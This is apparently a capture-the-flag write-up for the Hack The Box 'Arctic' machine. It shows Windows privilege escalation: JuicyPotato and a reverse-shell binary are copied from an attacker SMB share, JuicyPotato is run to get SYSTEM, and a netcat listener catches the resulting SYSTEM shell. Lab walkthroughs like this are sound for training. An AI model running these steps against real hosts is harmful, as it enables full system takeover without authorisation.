
JuicyPotato
 juicypotato binaries can be found here
juicypotato binaries can be found here
 The current user has SeImpersonatePrivilege enabled
The current user has SeImpersonatePrivilege enabled
Privilege Escalation
C:\tmp> copy \\10.10.14.5\smb\JuicyPotato.exe
copy \\10.10.14.5\smb\JuicyPotato.exe
1 file(s) copied.
C:\tmp>copy \\10.10.14.5\smb\pe.exe
copy \\10.10.14.5\smb\pe.exe
1 file(s) copied.Transfer the exploit binary and reverse shell to the target system
C:\tmp> JuicyPotato.exe -t * -p "C:\tmp\pe.exe" -l 39942
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 39942
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OKExecuting the exploit
┌──(kali㉿kali)-[~/archive/htb/labs/arctic]
└─$ nnc 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.11] 49444
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
whoami
nt authority\system
C:\Windows\system32> hostname
hostname
arctic
C:\Windows\system32> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{79F1B374-AC3C-416C-8812-BF482D048A22}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :System Level Compromise